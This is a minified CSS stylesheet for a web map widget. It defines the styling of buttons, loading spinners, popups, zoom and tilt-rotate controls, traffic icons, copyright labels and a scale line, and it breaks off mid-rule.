.button__icon:only-child{padding:0 12px}.button._ui._size_large .button__icon+.button__text{padding-left:0}.button._ui._size_xmedium{height:48px}.button._ui._size_xmedium .button__text{font-size:16px;line-height:20px;font-weight:500;padding:0 16px}.button._ui._size_xmedium .button__icon{width:24px;padding:0 8px 0 12px}.button._ui._size_xmedium .button__icon,.button._ui._size_xmedium .button__text{line-height:48px}.button._ui._size_xmedium .button__icon:only-child{padding:0 16px}.button._ui._size_xmedium .button__icon+.button__text{padding-left:0}.button._ui._size_xmedium._tick_angle .button__text{padding-right:36px}.button._ui._size_xmedium._tick_triangle .button__text{padding-right:28px}.button._ui._size_xmedium .button__tick{right:12px}.button._ui._size_medium{height:40px}.button._ui._size_medium .button__text{font-size:14px;line-height:16px;font-weight:500}.button._ui._size_medium .button__icon{width:24px;padding:0 8px}.button._ui._size_medium .button__icon,.button._ui._size_medium .button__text{line-height:40px}.button._ui._size_medium .button__icon:only-child{padding:0 12px}.button._ui._size_medium .button__icon+.button__text{padding-left:0}.button._ui._size_small{border-radius:8px;height:32px}.button._ui._size_small .button__text{font-size:14px;line-height:16px;font-weight:500}.button._ui._size_small .button__icon,.button._ui._size_small .button__text{line-height:32px}.button._ui._size_small .button__icon{width:24px;padding:0 6px}.button._ui._size_small .button__icon:only-child{padding:0 8px}.button._ui._size_small .button__icon:first-child+.button__text{padding-left:0}.button._ui._size_xsmall{height:20px;min-width:20px;text-align:center;border-radius:4px}.button._ui._size_xsmall .button__text{font-size:14px;line-height:16px;font-weight:500}.button._ui._size_xsmall .button__icon,.button._ui._size_xsmall .button__text{line-height:20px;padding:0 6px}.button._ui._size_xsmall .button__icon{width:24px;padding:0 6px}.button._ui._size_xsmall .button__icon:only-child{padding:0 6px}.button._ui._size_xsmall .button__icon:first-child+.button__text{padding-left:0}.button._ui._no-indents .button__icon,.button._ui._no-indents .button__icon:only-child{padding:0}.button._tick_angle .button__text{padding-right:30px}.button._tick_angle .button__tick{width:16px;height:16px;margin-top:-7px;right:8px}.button._tick_triangle .button__text{padding-right:27px}.button._truncated .button__text{padding:0}.button._pin-left{border-top-left-radius:0;border-bottom-left-radius:0}.button._pin-right{border-top-right-radius:0;border-bottom-right-radius:0}.button._pin-top{border-top-left-radius:0;border-top-right-radius:0}.button._pin-bottom{border-bottom-left-radius:0;border-bottom-right-radius:0}.button._pin-bottom,.button._pin-left,.button._pin-right,.button._pin-top{box-shadow:none}.button._pin-bottom:hover,.button._pin-left:hover,.button._pin-right:hover,.button._pin-top:hover{box-shadow:none}.button._view_primary{background-color:var(--color-buttons-primary);color:var(--color-text-color-bg)}.button._view_primary._hovered:before,.button._view_primary._pressed:before,.button._view_primary:not(._disabled):hover:before{background-color:var(--color-text-color-bg)}.button._view_secondary-blue{background-color:var(--color-buttons-secondary-blue);color:var(--color-text-actions)}.button._view_secondary-blue._hovered:before,.button._view_secondary-blue._pressed:before,.button._view_secondary-blue:not(._disabled):hover:before{background-color:var(--color-text-actions)}.button._view_secondary-red{background-color:var(--color-buttons-secondary);color:var(--color-text-alert)}.button._view_secondary-red._hovered:before,.button._view_secondary-red._pressed:before,.button._view_secondary-red:not(._disabled):hover:before{background-color:var(--color-text-alert)}.button._view_transparent{background-color:var(--color-transparent);color:var(--color-text-actions)}.button._view_transparent._hovered:before,.button._view_transparent._pressed:before,.button._view_transparent:not(._disabled):hover:before{background-color:var(--color-text-actions)}.button._view_transparent._disabled{background-color:transparent}.button._view_transparent-red{background-color:var(--color-transparent);color:var(--color-text-alert)}.button._view_transparent-red._hovered:before,.button._view_transparent-red._pressed:before,.button._view_transparent-red:not(._disabled):hover:before{background-color:var(--color-text-alert)}.button._view_transparent-red._disabled{background-color:transparent}.button._view_transparent-gray{background-color:var(--color-transparent);color:var(--color-text-primary-variant)}.button._view_transparent-gray._hovered:before,.button._view_transparent-gray._pressed:before,.button._view_transparent-gray:not(._disabled):hover:before{background-color:var(--color-text-primary-variant)}.button._view_transparent-gray._disabled{background-color:transparent}.button._view_secondary-gray{background-color:var(--color-buttons-secondary);color:var(--color-text-primary-variant)}.button._view_secondary-gray._hovered:before,.button._view_secondary-gray._pressed:before,.button._view_secondary-gray:not(._disabled):hover:before{background-color:var(--color-text-primary-variant)}.button._view_secondary-gray._checked{background-color:var(--color-bw-grey30);color:var(--color-bw-white)}.button._view_secondary-gray._checked._hovered:before,.button._view_secondary-gray._checked._pressed:before,.button._view_secondary-gray._checked:not(._disabled):hover:before{background-color:var(--color-bw-white)}._dark-theme-only .button._view_secondary-gray._checked,._theme_dark .button._view_secondary-gray._checked{background-color:var(--color-bw-white);color:var(--color-bw-black)}._dark-theme-only .button._view_secondary-gray._checked._hovered:before,._dark-theme-only .button._view_secondary-gray._checked._pressed:before,._dark-theme-only .button._view_secondary-gray._checked:not(._disabled):hover:before,._theme_dark .button._view_secondary-gray._checked._hovered:before,._theme_dark .button._view_secondary-gray._checked._pressed:before,._theme_dark .button._view_secondary-gray._checked:not(._disabled):hover:before{background-color:var(--color-bw-black)}.button._view_accent{background-color:var(--color-buttons-accent);color:var(--color-text-transaction)}.button._view_accent._hovered:before,.button._view_accent._pressed:before,.button._view_accent:not(._disabled):hover:before{background-color:var(--color-text-transaction)}.button._view_color-bg{background-color:var(--color-buttons-color-bg);color:var(--color-text-primary-variant)}.button._view_color-bg._hovered:before,.button._view_color-bg._pressed:before,.button._view_color-bg:not(._disabled):hover:before{background-color:var(--color-text-primary-variant)}.button._view_color-bg._disabled{background-color:var(--color-buttons-color-bg)}.button._view_announcement{background-color:var(--color-buttons-gp);color:var(--color-text-color-bg)}.button._view_announcement._hovered:before,.button._view_announcement._pressed:before,.button._view_announcement:not(._disabled):hover:before{background-color:var(--color-text-color-bg)}.button._view_black-bg{background-color:var(--color-buttons-black-bg);color:var(--color-text-color-bg)}.button._view_black-bg._hovered:before,.button._view_black-bg._pressed:before,.button._view_black-bg:not(._disabled):hover:before{background-color:var(--color-text-color-bg)}.button._view_black-bg._disabled{color:var(--color-bw-grey40)}.button._view_picture-bg{background-color:var(--color-buttons-picture-bg);color:var(--color-text-color-bg)}.button._view_picture-bg._hovered:before,.button._view_picture-bg._pressed:before,.button._view_picture-bg:not(._disabled):hover:before{background-color:var(--color-text-color-bg)}.button._view_picture-bg._disabled{color:var(--color-text-secondary)}.button._view_transaction{background-color:var(--color-buttons-transaction);color:var(--color-text-transaction)}.button._view_transaction._hovered:before,.button._view_transaction._pressed:before,.button._view_transaction:not(._disabled):hover:before{background-color:var(--color-text-transaction)}.button._view_floating{background-color:var(--color-buttons-floating);color:var(--color-text-primary-variant)}.button._view_floating._hovered:before,.button._view_floating._pressed:before,.button._view_floating:not(._disabled):hover:before{background-color:var(--color-text-primary-variant)}.button._view_search{position:relative;overflow:visible;padding:0;margin:8px 0;height:32px;background-color:transparent;font-size:16px;line-height:20px;line-height:32px;transition:opacity .2s cubic-bezier(.455,.03,.515,.955)}.button._view_search .button__icon{position:relative;overflow:visible;height:32px;width:48px;text-align:center;color:var(--color-icons-primary)}.icon._flip img,.icon._flip svg{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.icon._img{display:inline-block;font-size:0;line-height:0}.map-widget-layout-view{position:absolute;top:0;left:0;right:0;bottom:0;pointer-events:none;display:flex;flex-direction:column}.map-widget-layout-view__layout{position:relative;height:100%;display:flex;flex-direction:column}.map-widget-layout-view__controls{height:100%}.map-widget-layout-view__bottom-layout{margin-top:2px;height:20px;position:relative}.map-widget-layout-view__ruler{padding-right:8px}.map-widget-layout-view__traffic-control{position:absolute;right:6px;top:10px}.map-widget-layout-view__zoom-controls{margin-right:-4px}.map-widget-layout-view__copyrights{pointer-events:auto}.map-widget-layout-view__scale-line{position:absolute;bottom:0;right:0}.map-widget-layout-view__top-flyover-control{display:flex}.map-widget-layout-view__top-left-controls{display:flex;padding-right:20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:calc(100vw - 170px)}.map-widget-layout-view__top-left-controls>:not(:last-child){margin-right:8px}.map-widget-layout-view__top-right-controls{display:flex}.map-widget-layout-view__maps-links{margin-bottom:-12px}.map-widget-layout-view__geolocation{margin-top:-8px}.map-widget-layout-view__3d{margin-right:-8px}.map-widget-layout-view__3d:empty{width:56px;height:56px}.map-widget-layout-view__flyover{margin:auto}.map-widget-layout-view__top-panel{position:absolute;width:100%;top:0;padding:12px;text-align:center}.map-widget-layout-view__bottom-panel{position:relative;z-index:5000}.map-widget-layout-view__bottom-panel>:not(:last-child){display:none}.map-widget-layout-view__routes:not(:empty){pointer-events:auto;width:32px;height:32px}.map-widget-layout-view__search:not(:empty){pointer-events:auto;max-width:calc(100% - 32px)}.map-flyover-control{margin:0 auto}._mobile .map-flyover-control{margin-left:12px}.flyover-button{pointer-events:auto}.flyover-button__icon{display:flex;justify-content:center;align-items:center;position:absolute;top:4px;left:4px;width:calc(100% - 8px);height:calc(100% - 8px);box-sizing:border-box;border-radius:8px;background-color:var(--color-buttons-secondary);color:var(--color-icons-primary);transition:color .1s ease-out}.flyover-button__text{margin-left:4px;margin-right:4px}.flyover-button__spinner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.flyover-button._active .flyover-button__icon,.flyover-button._active .flyover-button__text{color:var(--color-icons-actions)}.flyover-button._active .flyover-button__icon{background-color:rgba(25,140,255,.15)}@-webkit-keyframes spinner-view-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner-view-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.spinner-view_xlarge{position:relative;-webkit-animation-name:spinner-view-spin;animation-name:spinner-view-spin;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;width:80px;height:80px;margin-left:-40px;margin-top:-40px}.spinner-view_xlarge__circle{overflow:hidden;position:absolute;top:0;left:50%;width:100%;height:100%;color:var(--color-icons-actions)}.spinner-view_xlarge__circle:before{content:"";border-radius:100%;box-shadow:inset 0 0 0 4px;position:absolute;left:-50%;top:0;width:100%;height:100%}.spinner-view_xlarge._color_inverse .spinner-view_xlarge__circle{color:var(--color-bw-white)}.spinner-view_xlarge._color_inherit .spinner-view_xlarge__circle{color:inherit}.spinner-view_xlarge._without-margin{margin:0}.spinner-view_large{position:relative;-webkit-animation-name:spinner-view-spin;animation-name:spinner-view-spin;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;width:38px;height:38px;margin-left:-19px;margin-top:-19px}.spinner-view_large__circle{overflow:hidden;position:absolute;top:0;left:50%;width:100%;height:100%;color:var(--color-icons-actions)}.spinner-view_large__circle:before{content:"";border-radius:100%;box-shadow:inset 0 0 0 2px;position:absolute;left:-50%;top:0;width:100%;height:100%}.spinner-view_large._color_inverse .spinner-view_large__circle{color:var(--color-bw-white)}.spinner-view_large._color_inherit .spinner-view_large__circle{color:inherit}.spinner-view_large._without-margin{margin:0}.spinner-view_medium{position:relative;-webkit-animation-name:spinner-view-spin;animation-name:spinner-view-spin;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;width:28px;height:28px;margin-left:-14px;margin-top:-14px}.spinner-view_medium__circle{overflow:hidden;position:absolute;top:0;left:50%;width:100%;height:100%;color:var(--color-icons-actions)}.spinner-view_medium__circle:before{content:"";border-radius:100%;box-shadow:inset 0 0 0 2px;position:absolute;left:-50%;top:0;width:100%;height:100%}.spinner-view_medium._color_inverse .spinner-view_medium__circle{color:var(--color-bw-white)}.spinner-view_medium._color_inherit .spinner-view_medium__circle{color:inherit}.spinner-view_medium._without-margin{margin:0}.spinner-view_small{position:relative;-webkit-animation-name:spinner-view-spin;animation-name:spinner-view-spin;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;width:16px;height:16px;margin-left:-8px;margin-top:-8px}.spinner-view_small__circle{overflow:hidden;position:absolute;top:0;left:50%;width:100%;height:100%;color:var(--color-icons-actions)}.spinner-view_small__circle:before{content:"";border-radius:100%;box-shadow:inset 0 0 0 2px;position:absolute;left:-50%;top:0;width:100%;height:100%}.spinner-view_small._color_inverse .spinner-view_small__circle{color:var(--color-bw-white)}.spinner-view_small._color_inherit .spinner-view_small__circle{color:inherit}.spinner-view_small._without-margin{margin:0}.map-geolocation-control{position:relative}.map-geolocation-control__icon{pointer-events:none;background-position:50%;background-repeat:no-repeat}.map-geolocation-control__icon,.map-geolocation-control__spinner{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.map-geolocation-control__spinner{position:absolute;top:0;left:0}.hover-hint{pointer-events:none;font-size:14px;line-height:16px}.hover-hint._type_help._size_s{padding:4px 12px}.hover-hint._type_help._size_m{padding:6px 16px}.hover-hint._type_air{padding:5px 12px;font-size:12px;line-height:14px;font-weight:500}.popup{position:absolute;z-index:3000;visibility:hidden;-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.popup._full-height{bottom:0}.popup:not(._animation-hide){visibility:visible}.popup._dropdown{-webkit-animation-name:dropdown-in;animation-name:dropdown-in}.popup._dropdown._animation-hide{-webkit-animation-name:dropdown-out;animation-name:dropdown-out}.popup:not(._dropdown)._position_top{-webkit-animation-name:popup-in-down;animation-name:popup-in-down}.popup:not(._dropdown)._position_top._animation-hide{-webkit-animation-name:popup-out-up;animation-name:popup-out-up}.popup:not(._dropdown)._position_bottom{-webkit-animation-name:popup-in-up;animation-name:popup-in-up}.popup:not(._dropdown)._position_bottom._animation-hide{-webkit-animation-name:popup-out-down;animation-name:popup-out-down}.popup:not(._dropdown)._position_left{-webkit-animation-name:popup-in-left;animation-name:popup-in-left}.popup:not(._dropdown)._position_left._animation-hide{-webkit-animation-name:popup-out-right;animation-name:popup-out-right}.popup:not(._dropdown)._position_right{-webkit-animation-name:popup-in-right;animation-name:popup-in-right}.popup:not(._dropdown)._position_right._animation-hide{-webkit-animation-name:popup-out-left;animation-name:popup-out-left}.popup__content{position:relative}.popup__content._full-height{height:100%}.popup._default-padding .popup__content{padding:10px}.popup__arrow{position:absolute;overflow:hidden}.popup__arrow:before{content:"";position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:10px;height:10px}.popup._position_top .popup__arrow{width:calc(14px + var(--shadow-blur));height:calc(7px + var(--shadow-blur));margin-bottom:calc(var(--shadow-blur)*-1);margin-left:calc(var(--shadow-blur)*-1)}.popup._position_top .popup__arrow:before{top:-5px;left:calc(var(--shadow-blur) + 2px)}.popup._position_bottom .popup__arrow{width:calc(14px + var(--shadow-blur));height:calc(7px + var(--shadow-blur));margin-top:calc(var(--shadow-blur)*-1);margin-left:calc(var(--shadow-blur)*-1)}.popup._position_bottom .popup__arrow:before{top:calc(var(--shadow-blur) + 3px);left:calc(var(--shadow-blur) + 2px)}.popup._position_left .popup__arrow{width:calc(7px + var(--shadow-blur));height:calc(14px + var(--shadow-blur));margin-right:calc(var(--shadow-blur)*-1)}.popup._position_left .popup__arrow:before{top:2px;left:-6px}.popup._position_right .popup__arrow{width:calc(7px + var(--shadow-blur));height:calc(14px + var(--shadow-blur));margin-left:calc(var(--shadow-blur)*-1)}.popup._position_right .popup__arrow:before{top:2px;left:calc(var(--shadow-blur) + 2px)}.popup._type_balloon,.popup._type_map-hint,.popup._type_normal{background-color:var(--color-bg-primary)}.popup._type_map-hint{border-radius:4px;overflow:hidden}.popup._type_balloon .popup__arrow:before,.popup._type_map-hint .popup__arrow:before,.popup._type_normal .popup__arrow:before{background-color:var(--color-bg-primary)}.popup._type_normal,.popup._type_normal .popup__arrow:before{box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.popup._type_map-hint,.popup._type_map-hint .popup__arrow:before{box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.popup._type_error,.popup._type_help,.popup._type_tooltip{border-radius:4px;color:var(--color-bw-white)}.popup._type_help,.popup._type_help .popup__arrow:before{background-color:var(--color-bg-suggest)}.popup._type_error,.popup._type_error .popup__arrow:before{background-color:var(--color-ui-red)}.popup._type_tooltip{background-color:var(--color-ui-blue);box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.popup._type_tooltip .popup__arrow{width:24px;height:24px;margin:0;color:var(--color-ui-blue)}.popup._type_tooltip .popup__arrow:before{display:none}.popup._type_tooltip .popup__arrow._arrow-type_triangle{width:0;height:0;margin-left:8px;border:16px solid transparent;border-left-color:#04f;border-width:8px 0 8px 8px}.popup._type_tooltip .popup__arrow-icon{display:inline-block;-webkit-transform:translateX(11px);transform:translateX(11px)}.popup._type_tooltip._position_top .popup__arrow{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.popup._type_tooltip._position_bottom .popup__arrow{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.popup._type_tooltip._position_left .popup__arrow{-webkit-transform:rotate(0deg);transform:rotate(0deg)}.popup._type_tooltip._position_right .popup__arrow{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.popup._type_transparent,.popup._type_transparent .popup__arrow:before{background-color:var(--color-transparent)}.popup._type_air{background-color:var(--color-bg-suggest);color:var(--color-bw-white);font-size:12px;line-height:14px;font-weight:500;border-radius:100px;max-width:80%}.popup._type_air .popup__arrow{pointer-events:none}.popup._type_air .popup__arrow:before{display:none}.popup._type_balloon{border-radius:8px;overflow:hidden}.popup._view_secondary._type_balloon{border-radius:16px}.popup._type_balloon,.popup._type_balloon .popup__arrow:before{box-shadow:0 0 8px 0 var(--shadow-color)}.popup__arrow-icon{color:var(--color-ui-blue)}@-webkit-keyframes popup-out-down{0%{visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0}}@keyframes popup-out-down{0%{visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0}}@-webkit-keyframes popup-in-up{0%{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes popup-in-up{0%{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes popup-out-up{0%{visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{visibility:hidden;-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:0}}@keyframes popup-out-up{0%{visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{visibility:hidden;-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:0}}@-webkit-keyframes popup-in-down{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes popup-in-down{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes popup-out-left{0%{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{visibility:hidden;-webkit-transform:translateX(10px);transform:translateX(10px);opacity:0}}@keyframes popup-out-left{0%{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{visibility:hidden;-webkit-transform:translateX(10px);transform:translateX(10px);opacity:0}}@-webkit-keyframes popup-in-right{0%{opacity:0;-webkit-transform:translateX(10px);transform:translateX(10px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes popup-in-right{0%{opacity:0;-webkit-transform:translateX(10px);transform:translateX(10px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes popup-out-right{0%{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{visibility:hidden;-webkit-transform:translateX(-10px);transform:translateX(-10px);opacity:0}}@keyframes popup-out-right{0%{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{visibility:hidden;-webkit-transform:translateX(-10px);transform:translateX(-10px);opacity:0}}@-webkit-keyframes popup-in-left{0%{opacity:0;-webkit-transform:translateX(-10px);transform:translateX(-10px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes popup-in-left{0%{opacity:0;-webkit-transform:translateX(-10px);transform:translateX(-10px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes dropdown-in{0%{opacity:0}to{opacity:1}}@keyframes dropdown-in{0%{opacity:0}to{opacity:1}}@-webkit-keyframes dropdown-out{0%{visibility:visible;opacity:1}to{visibility:hidden;opacity:0}}@keyframes dropdown-out{0%{visibility:visible;opacity:1}to{visibility:hidden;opacity:0}}.a11y-hidden{position:absolute;overflow:hidden;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;white-space:nowrap}.resize-listener{position:absolute;z-index:-1;left:0;top:0;width:100%;height:100%;border:0;opacity:0;pointer-events:none}.map-tilt-rotate-control,.resize-listener{-webkit-transform:translateZ(0);transform:translateZ(0)}.map-tilt-rotate-control{--dot-color:var(--color-icons-additional);position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.map-tilt-rotate-control__ring{position:relative;width:56px;height:56px;box-sizing:border-box;border:10px solid var(--color-buttons-floating);border-radius:50%;z-index:1;cursor:pointer}.map-tilt-rotate-control__ring:after{content:"";position:absolute;width:4px;height:4px;border-radius:50%;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:22px 0 0 0 var(--dot-color),0 22px 0 0 var(--dot-color),-22px 0 0 0 var(--dot-color);transition:box-shadow .1s}.map-tilt-rotate-control__ring:before{content:"";position:absolute;width:0;height:0;border-top:none;border-left:3px solid transparent;border-right:3px solid transparent;border-bottom:6px solid var(--color-ui-red);left:calc(50% - 3px);top:-9px;transition:border-bottom-color .1s}.map-tilt-rotate-control__ring:hover{--dot-color:var(--color-bw-grey60)}.map-tilt-rotate-control__tilt-wrapper{position:absolute;width:32px;height:32px;top:50%;left:50%;border-radius:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1}.map-tilt-rotate-control__tilt{position:relative;display:inline-block;box-sizing:border-box;margin:0;padding:0;outline:0;border:0;vertical-align:middle;text-align:left;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0;position:absolute;display:flex;justify-content:center;align-items:center;width:100%;height:100%;top:0;left:0;border-radius:50%;background-color:var(--color-buttons-floating);transition:color .4s,-webkit-transform .001ms;transition:color .4s,transform .001ms;transition:color .4s,transform .001ms,-webkit-transform .001ms;cursor:pointer;font-size:16px;color:var(--color-text-primary-variant)}.map-tilt-rotate-control__tilt::-moz-focus-inner{padding:0;border:0}.map-tilt-rotate-control__tilt:focus{outline:1px auto -webkit-focus-ring-color;outline-offset:-1px}.map-tilt-rotate-control__tilt:hover{color:var(--color-text-primary)}.map-tilt-rotate-control__tilt._tilted{color:var(--color-bw-white);transition:background-color .4s;background-color:var(--color-ui-blue)}.map-tilt-rotate-control__tilt._disabled{color:var(--color-bw-grey80);cursor:default}.map-tilt-rotate-control._in-action .map-tilt-rotate-control__ring,.map-tilt-rotate-control._in-action .map-tilt-rotate-control__tilt{cursor:-webkit-grabbing;cursor:grabbing}.map-tilt-rotate-control:after{content:"";position:absolute;top:0;left:0;width:56px;height:56px;box-sizing:border-box;border:10px solid transparent;box-shadow:inset 0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color),0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color);border-radius:50%}.map-tilt-rotate-control__tooltip-button{font-size:14px;line-height:16px;font-weight:500;display:inline-block;height:32px;padding:8px 12px;border-radius:6px;background-color:var(--color-bw-grey96);color:var(--color-ui-blue);box-sizing:border-box}.traffic-raw-icon{position:relative;pointer-events:auto;height:100%}.traffic-raw-icon__icon{width:100%;height:100%;pointer-events:none;background-position:50%;background-repeat:no-repeat;display:flex;align-items:center;justify-content:center;transition:color .1s ease-out;color:var(--color-icons-primary)}.traffic-raw-icon__icon>svg{width:26px;height:26px}._mobile .traffic-raw-icon__icon>svg{position:relative;left:-1px;width:29px;height:29px}.traffic-raw-icon__icon path:first-child{fill:var(--color-transparent)}.traffic-raw-icon__icon path:not(:first-child){fill:var(--color-icons-primary)}.traffic-raw-icon:hover .traffic-raw-icon__icon{color:var(--color-bw-black)}._theme_dark .traffic-raw-icon:hover .traffic-raw-icon__icon{color:var(--color-bw-white)}.traffic-raw-icon:hover .traffic-raw-icon__icon path:not(:first-child){fill:var(--color-bw-black)}._theme_dark .traffic-raw-icon:hover .traffic-raw-icon__icon path:not(:first-child){fill:var(--color-bw-white)}.traffic-raw-icon._color_red .traffic-raw-icon__icon path:first-child{fill:var(--color-ui-red)}.traffic-raw-icon._color_yellow .traffic-raw-icon__icon path:first-child{fill:var(--color-ui-yellow)}.traffic-raw-icon._color_green .traffic-raw-icon__icon path:first-child{fill:var(--color-ui-green)}.traffic-raw-icon._color_gray .traffic-raw-icon__icon path:first-child{fill:var(--color-bw-grey80)}.traffic-raw-icon._color_none .traffic-raw-icon__icon path:not(:first-child){fill:var(--color-icons-primary)}.traffic-raw-icon:not(._color_none) .traffic-raw-icon__icon path:nth-child(2){fill:var(--color-transparent)}.traffic-raw-icon:hover._color_none .traffic-raw-icon__icon path:not(:first-child){fill:var(--color-bw-black)}._theme_dark .traffic-raw-icon:hover._color_none .traffic-raw-icon__icon path:not(:first-child){fill:var(--color-bw-white)}._theme_dark .traffic-raw-icon:not(._color_none) .traffic-raw-icon__icon path:nth-child(3){fill:var(--color-bw-grey40)}.traffic-raw-icon:hover:not(._color_none) .traffic-raw-icon__icon path:nth-child(2){fill:var(--color-transparent)}.traffic-raw-icon__text{font-size:12px;line-height:14px;font-weight:600;position:absolute;top:6px;left:1px;right:0;bottom:0;box-sizing:border-box;padding-right:4px;text-align:center;color:var(--color-bw-white)}._mobile .traffic-raw-icon__text{top:13px;left:3px;right:auto;padding-left:0;padding-right:4px;height:24px;width:24px;line-height:normal;display:flex;align-items:center;justify-content:center}.traffic-raw-icon._color_yellow .traffic-raw-icon__text{color:var(--color-ui-sepia)}.map-widget-ruler-control-view__icon{width:100%;height:100%;pointer-events:none;background-position:50%;background-repeat:no-repeat}.zoom-control{padding:4px}.zoom-control__group{border-radius:12px;box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.zoom-control__group:hover{box-shadow:0 var(--shadow-y) 10px 0 var(--shadow-color)}.zoom-control__icon{width:100%;height:100%;pointer-events:none;background-position:50%;background-repeat:no-repeat}._mobile .zoom-control{padding:0}._mobile .zoom-control__group{border-radius:0;box-shadow:none}._mobile .zoom-control__zoom-in{margin-bottom:12px}.layout-control-group{position:absolute;top:0;pointer-events:auto;z-index:1}._app_ready .layout-control-group{transition:opacity .2s ease-in-out}.layout-control-group._animated{transition:opacity .2s ease-in-out,-webkit-transform .1s linear;transition:opacity .2s ease-in-out,transform .1s linear;transition:opacity .2s ease-in-out,transform .1s linear,-webkit-transform .1s linear}.layout-control-group._hidden{opacity:0;pointer-events:none}.map-copyrights{display:flex;position:absolute;bottom:0;padding-left:12px;box-sizing:border-box}.map-copyrights__scale-line{position:absolute;right:10px;bottom:0;width:100px;text-align:center;pointer-events:none}.map-copyrights__logo-layout{position:absolute;padding:4px;right:16px;bottom:16px;display:flex;align-items:center;justify-content:flex-end;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:auto}.map-copyrights__block{display:none;max-width:100%;padding:2px 8px;margin-right:12px;border-radius:4px 4px 0 0;background-color:var(--color-buttons-floating);font-size:10px;line-height:12px;color:var(--color-text-primary);white-space:nowrap;text-decoration:none;overflow:hidden;flex-shrink:0}._theme_dark .map-copyrights__block{background-color:rgba(0,0,0,.75)}.map-copyrights__item{display:none;color:var(--color-text-primary);font-size:10px;line-height:12px;text-decoration:none;margin-right:8px}.map-copyrights__item:last-child{margin-right:0}._theme_dark .map-copyrights__item{color:var(--color-bw-grey80)}.map-copyrights__item._shrink{text-overflow:ellipsis;overflow:hidden;flex-shrink:1}.map-copyrights__item._type_lang{display:inline-flex;height:12px;cursor:pointer}.map-copyrights__item._type_privacy{display:inline-block;cursor:pointer}.map-copyrights._type_scheme .map-copyrights__block._type_links{display:flex}.map-copyrights._type_scheme .map-copyrights__item._type_terms_short{display:inline-block}.map-copyrights._type_satellite .map-copyrights__block._type_copyrights{display:flex;flex-shrink:1}.map-copyrights._type_satellite .map-copyrights__item._type_right_holders{display:inline-block}.map-copyrights._type_copyrights-only .map-copyrights__block{display:flex}.map-copyrights._type_copyrights-only .map-copyrights__item{display:inline-block}.map-widget-map-scale-line-view{width:100px;max-height:18px;text-align:center}.map-scale-line{position:relative;display:inline-flex;justify-content:center;height:16px;min-width:59px;max-width:96px}.map-scale-line__label{position:relative;z-index:1;font-size:10px;line-height:12px;font-weight:600;height:16px;padding:2px 4px 0;box-sizing:border-box;color:var(--color-text-primary-variant);border-radius:4px 4px 0 0;overflow:hidden}.map-scale-line__label:after{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;border-bottom:16px solid var(--color-bw-white)}._theme_dark 